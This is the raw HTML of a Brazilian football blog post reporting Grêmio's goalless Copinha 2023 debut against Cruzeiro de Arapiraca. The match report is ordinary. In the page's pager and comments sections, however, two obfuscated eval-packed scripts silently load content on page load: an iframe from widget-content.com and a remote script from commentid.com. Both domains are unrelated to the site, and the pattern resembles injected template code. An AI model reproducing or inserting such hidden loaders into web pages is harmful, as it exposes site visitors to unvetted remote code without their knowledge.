<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=212211772972300255&amp;zx=11d94a6c-9454-4eb0-ac6e-d370fbc65ee2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=212211772972300255&amp;zx=11d94a6c-9454-4eb0-ac6e-d370fbc65ee2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1297540056241463&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1297540056241463 -->

</head>
<body>
<amp-auto-ads data-ad-client='ca-pub-1297540056241463' type='adsense'>
</amp-auto-ads>
<div id='body-wrapper'>
<div id='outer-wrapper'>
<div class='span-24'>
<div class='span-16'>
<div class='menu-primary-container'>
<ul class='menus menu-primary'>
<li><a href='https://www.ocuriosodofutebol.com.br/'>Início</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/p/recomendamos.html'>Recomendamos</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/p/quem-somos.html'>Sobre</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/p/politica-privacidade.html'>Política de Privacidade e Termos de Uso</a></li>
</ul>
</div>
</div>
<div class='span-8 last'>
<div id='top-social-profiles'>
<ul class='widget-container'>
<li class='social-profiles-widget'>
<a href='https://twitter.com/ocuriosofutebol' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRoA9StUnbP5ZzKdnRTD1Qlysdvca47C4QFSgjWMKS2oJWN9HMhLYSbARto1dSOB58GKEDabPObVp-z45RNEOZBGrRairz2sLY5qsX2Z6M6Wi9owUb4hhyphenhyphenltVYfkTTqMxGm41J2KcqNtiu/s1600/twitter.png' title='Twitter'/></a><a href='https://facebook.com/ocuriosodofutebol' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUPDa9MEX12SuYCEPmRNvbb2tkauYiy130IrPfz6Jlzvms2JHP33oj8QgkH4Zq4cdsxqq1unQymhnOLToKIzer-EHze9CCrksw7uw9S7JgbEeH4ukr_fheA0tlKyT_B6RKNYpGJNsJXdwr/s1600/facebook.png' title='Facebook'/></a><a href='mailto:victorcuriosofutebol@gmail.com' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipI0YD1hILxa5M3In5TKhPfI-t73-j17Jyd6y5xcnf4c-HQAoW6NchF1mbX-PDLR20dVMsxqj_hY4WdbWcJfi_DwX9cTgCssuktUPqxgcAC2JWNLgO14BcOJHC2y4CC8sUJY2iy19hcHfj/s1600/email.png' title='Email'/></a>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='headerbleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ocuriosodofutebol.com.br/' style='display: block'>
<img alt='O Curioso do Futebol' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_UHN1ZVmb3_hLNntA3BqRPlrWA6h0T8bmKoLeQKdTzxBY6iF72-C5-X9s9Jp1WhbIEW3FBk6BE0g-Ol0FU-5Xni_60Chyn-lDBx4zU7wr7dqC_VCQZ04BeikiEZt9YWOJVL-l2Udb/s1600/logo2.png' style='display: block;padding-left:0px;padding-top:0px;' width='443px; '/>
</a>
</div>
</div></div>
<div class='headerbright no-items section' id='headerbright'></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://www.ocuriosodofutebol.com.br/'>Início</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Jogos'>Jogos</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/p/clubes.html'>Clubes</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Hist%C3%B3ria'>História</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Cultura'>Cultura</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Campeonatos'>Campeonatos</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Futebol%20Feminino'>Futebol Feminino</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Base'>Futebol de Base</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Opini%C3%A3o'>Opinião</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Entrevista'>Entrevistas</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Copa%20do%20Mundo'>Copa do Mundo</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

  <div class="date-outer">

  <div class="date-posts">
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB0yYCcZrWQ-uhoE7Nar3s8BJ0bJK-uV4239HxeOFUQYnSt9K69BuZ0BhRV6U3OHr0ZL15JkNZ97-UUI8SgtJGPBZYaniVfvYRl9twmc8-g-yk7ocIXhVpUSQTWx8EK-l9iCytg-k2gyvO3BjB8F49AelDD32_rj4od5Ubh2IXDhB6MBiUFGQNGxQPQ/w640-h426/52603595544_7019c92c5d_c.jpg' itemprop='image'/>
<a name='4662126646432849239'></a>
<div class='breadcrumb-bwrap'>
<a href='https://www.ocuriosodofutebol.com.br/'>Inicio</a> &#187;
<a href='https://www.ocuriosodofutebol.com.br/search/label/2023' rel='tag'>2023</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Base' rel='tag'>Base</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Copa%20S%C3%A3o%20Paulo' rel='tag'>Copa São Paulo</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Copinha' rel='tag'>Copinha</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Cruzeiro%20de%20Arapiraca' rel='tag'>Cruzeiro de Arapiraca</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Cruzeiro-AL' rel='tag'>Cruzeiro-AL</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Est%C3%A1dio%20Jos%C3%A9%20Lancha%20Filho' rel='tag'>Estádio José Lancha Filho</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Franca' rel='tag'>Franca</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Gr%C3%AAmio' rel='tag'>Grêmio</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Grupo%208' rel='tag'>Grupo 8</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Imortal%20Tricolor' rel='tag'>Imortal Tricolor</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Jogos' rel='tag'>Jogos</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Sub-20' rel='tag'>Sub-20</a>
 &#187; Cruzeiro de Arapiraca segura o 0 a 0 com o Grêmio pela Copinha
</div>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html'>Cruzeiro de Arapiraca segura o 0 a 0 com o Grêmio pela Copinha</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<meta content='https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html' itemprop='url'/><span class='meta_date'><a class='timestamp-link' href='https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2023-01-02T22:41:00-03:00'>segunda-feira, janeiro 02, 2023</span></a></span><span class='meta_comments'>
<a class='comment-link' href='https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html#comment-form' onclick=''>
Nenhum comentário
</a>
</span>
<span class='item-control blog-admin pid-758695497'>
<a href='https://www.blogger.com/post-edit.g?blogID=212211772972300255&postID=4662126646432849239&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-4662126646432849239'>
<div style="text-align: justify;"><i>Foto: Renan Jardim / Grêmio FBPA</i></div><div style="text-align: justify;"><i><br /></i></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB0yYCcZrWQ-uhoE7Nar3s8BJ0bJK-uV4239HxeOFUQYnSt9K69BuZ0BhRV6U3OHr0ZL15JkNZ97-UUI8SgtJGPBZYaniVfvYRl9twmc8-g-yk7ocIXhVpUSQTWx8EK-l9iCytg-k2gyvO3BjB8F49AelDD32_rj4od5Ubh2IXDhB6MBiUFGQNGxQPQ/s799/52603595544_7019c92c5d_c.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="533" data-original-width="799" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB0yYCcZrWQ-uhoE7Nar3s8BJ0bJK-uV4239HxeOFUQYnSt9K69BuZ0BhRV6U3OHr0ZL15JkNZ97-UUI8SgtJGPBZYaniVfvYRl9twmc8-g-yk7ocIXhVpUSQTWx8EK-l9iCytg-k2gyvO3BjB8F49AelDD32_rj4od5Ubh2IXDhB6MBiUFGQNGxQPQ/w640-h426/52603595544_7019c92c5d_c.jpg" width="640" /></a></div><i><div style="text-align: center;"><i>Jogo terminou com o placar em branco</i></div></i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Os meninos do Grêmio ficaram no 0 a 0 contra o Cruzeiro de Arapiraca, na noite desta segunda-feira, no Estádio José Lancha Filho, em Franca, pela estreia da Copa São Paulo de Futebol Júnior 2023. O resultado deixa o Tricolor fora da ponta do Grupo 8 da competição, atrás do Guarani.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Na estreia das equipes na competição, os primeiros 45 minutos foram de poucas chances para os dois lados. Apesar do favoritismo, o Grêmio demorou para entrar no jogo e foi criar uma chance clara de gol apenas nos últimos minutos do primeiro tempo.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Aos 44 minutos de bola rolando, Mila dominou de fora da área e bateu de pé esquerdo. A bola explodiu na trave e voltou nas costas do goleiro antes de sair para escanteio. Foi a melhor oportunidade da primeira etapa.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Na volta do intervalo, as duas equipes voltaram dispostas a tirar o zero do placar. Os dois criaram mais chances de gol e exigiram mais dos goleiros. Com Kaike, o Cruzeiro criou duas oportunidades e Arthur precisou salvar o Tricolor.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">O Grêmio até tentou mexer no time, deixar mais ofensivo, mas não foi o suficiente para balançar a rede. A partir dos 37 minutos, Pedro, do time de Arapiraca, levou o segundo amarelo e foi expulso. Mas nem com a vantagem numérica o time gaúcho conseguiu fazer o gol.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://saboresdoviking.com.br/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="244" data-original-width="640" height="244" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs9nOmFG8YqAKzo76u171Q9ed13LDKg_iCaQ3Uv43E9rFzq4iUYHWRazs0ovtfQTlH1wLKp4f0wVxc5qwB4QAr_vlER5JHIBhusoTmA1jSk8sz06dMr9W5Tns4r0u7bVxI0dz0gr6vQd3qOFTwdZC1K0zfKgR9ga3gUDH3AnmIEFtlDHqJ1REibOn0rA/w640-h244/sabores.png" width="640" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Com o empate em 0 a 0, os dois times somam apenas um ponto. Pelos critérios, Cruzeiro-AL fica na segunda posição do grupo e o Grêmio em terceiro. O líder é o Guarani, que na preliminar fez 4 a 1 na Francana. As equipes retornam a campo na quinta-feira, dia 5. O Cruzeiro de Arapiraca encara o Francana, a partir das 17h15. Logo depois, o Grêmio encara o Guarani, às 19h30. Os jogos serão no Estádio José Lancha Filho, em Franca.</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "2023",

  "Base",

  "Copa São Paulo",

  "Copinha",

  "Cruzeiro de Arapiraca",

  "Cruzeiro-AL",

  "Estádio José Lancha Filho",

  "Franca",

  "Grêmio",

  "Grupo 8",

  "Imortal Tricolor",

  "Jogos",

  "Sub-20"
];
var relatedPostConfig = {
homePage: "https://www.ocuriosodofutebol.com.br/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 3,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.ocuriosodofutebol.com.br/2023/01/mais-de-150-mil-pessoas-visitam-vila.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>&larr;&nbsp; Anterior</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.ocuriosodofutebol.com.br/2023/01/soteldo-fala-sobre-responsabilidade-de.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Proxima &nbsp;&rarr;</a>
</span>
<a class='home-link' href='https://www.ocuriosodofutebol.com.br/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/212211772972300255?po=4662126646432849239&hl=pt-BR&saa=85391&origin=https://www.ocuriosodofutebol.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='widget-container'>
<div id='search' title='Type and hit enter'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Fazer Uma Busca...";}' onfocus='if (this.value == "Fazer Uma Busca...") {this.value = "";}' type='text' value='Fazer Uma Busca...'/>
</form>
</div>
</div>
<div style='clear:both;'></div>
<div class='sidebarpbt section' id='rsidebartop'><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://apostasdesportivas.tv/pt-br/'>
<img alt='' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgCK0HRA20epdiJ2tyz3rZOInGb2DysB2YTqw3B0_wJd2c0VtivGigkWbnASg6ZWMy_TqxuIOBRwrxYppAWhjgNg6UdpO5_SlbZ85c8OsRhLqcnQWL0RGNq38C27KAPQapTga0QxkriT_3zVBHGKVRKwnGf-OBiiQYb3XQQX9wRTlzrAFxEIZbRDvlXH68=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  atOptions = {
  	'key' : 'd6322c2173aa69dec5c7bd09e1d49ee3',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script>
<script
  type="text/javascript"
  src="https://www.highperformanceformat.com/d6322c2173aa69dec5c7bd09e1d49ee3/invoke.js"
></script
>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script src="https://b.admasters.media/widget/7b41f2be-bd00-4d2f-872b-1d5a33877bc4/ext.js" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://www.bettingtop10.com.br/casas-de-apostas-com-deposito-minimo/'>
<img alt='' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjbKXAGHmxVejfzUSdUJAysIZd26uBj36nXVkQew99Al7PHsH3gdYfSkEo-UtrLQQQcfYzvVvvADWY_Oby7c7xMf3HOeW5E3n81Nm4qa7U6Qy36aAIqqXUY6y6sTDR3KcK1qhR4XFU9xInk_psQMdDXs_-q1I8kg0SNMJ57GoVom5JYkS3uaZn9a6_F5n0=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>O Curioso do Futebol</h2>
<div class='widget-content'>
<a href='https://www.ocuriosodofutebol.com.br/'>
<img alt='O Curioso do Futebol' height='227' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1kIT1Uyph9WN3nbS_ayTiPJyXhCgxis7SjsN1t6AeOTcJDWRW_gOX55m7FYhFV3liiV2cuOjvQ2j934_Zcr3jX_Df1xbUI7fMJBnxAvy6sQoTIuFF4nkD2AkdmdiNLbWV8uXHlAEy/s1600/logonovo.png' width='242'/>
</a>
<br/>
<span class='caption'>Site do jornalista Victor de Andrade e colaboradores com curiosidades, histórias e outras informações do mundo do futebol. Entre em contato conosco: victorcuriosofutebol@gmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Aceisp</h2>
<div class='widget-content'>
<a href='https://www.aceisp.com.br/'>
<img alt='Aceisp' height='253' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1PUl1TkFNN_Ls9FHcUlC0_AhF6O56ClzKUmKf-7dEefl8_bimsgP4aU2AepORRNEoC23YG0_4pgoUNIvnuF-Qc0x1YCHygpss8JmGGAGdi3aAJKvK9AxGnNmOpqsKP8fEjy6j_BSs/s1600/arte-aceisp.jpg' width='301'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div style='clear:both;'></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear' style='height:2px;'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div>
</div>
<!-- end outer-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ocuriosodofutebol.com.br/2025/10/quem-sao-os-clubes-garantidos-na-serie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfFhN6-QdsP0Ca28hE4VkZzG-DzCtJzJ-0QjgYUl9ZqaukeFWzxXb4IyNtJl6wogA30_gOqeuSHoHlawTh5mFpdidjo5ZSXXU9CzEJnlh6lYfIliIiQdSCsPpM0P27wBKd7jRegNFBjW6tfbnoPPvjAChcbl7bNUl08HwAbHZsu7FyH4Xfiq3fdFkAIUE/w72-h72-p-k-no-nu/30041652218_4d14a0ba7d_o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ocuriosodofutebol.com.br/2025/10/quem-sao-os-clubes-garantidos-na-serie.html'>Quem são os clubes garantidos na Série D 2026 com 96 times</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ocuriosodofutebol.com.br/2022/02/ha-20-anos-asa-de-arapiraca-eliminava.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEbsa2A-Shna-mJzR2az6x9LhtXIZJl3eSxRDrDNbREIxzhjpRFXv-8BFaOC-S9iYVl6GB6rPiI8xEj5-NBwium5qe_zYHgx1xTbRJAcjjtr7ftnR9JpFWYariD_u1lqhHkYzUNDRbe9W9w8Lwq79OOq2ssxfyQvsAEFrpXU2oqWqYhMzDno-C7b5v=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.ocuriosodofutebol.com.br/2022/02/ha-20-anos-asa-de-arapiraca-eliminava.html'>Há 20 anos, ASA de Arapiraca eliminava Palmeiras da Copa do Brasil mesmo com derrota</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ocuriosodofutebol.com.br/2022/08/os-jogadores-que-atuaram-por-liverpool.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2TxEcXr-44HSjU9A6oxJ3QIZsainC3-2wzGFqzT3JZrvxCZEQF9Psm9UaUKfWR-k3WaGBqkjGPMlj_42Fp0IJyJZ19V3zKoacQzsLkvVvBOknrw6ol0WgpPxciD1DZ9UGzVTxkDUSNvniB78rMQ13BBwoIr2nkF6Jz89SsHSEqRL3PLDO1l0v2iy4ug/w72-h72-p-k-no-nu/Owen.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ocuriosodofutebol.com.br/2022/08/os-jogadores-que-atuaram-por-liverpool.html'>Os jogadores que atuaram por Liverpool e Manchester United na carreira</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Última notícia</h2>
<div class='post-summary'>
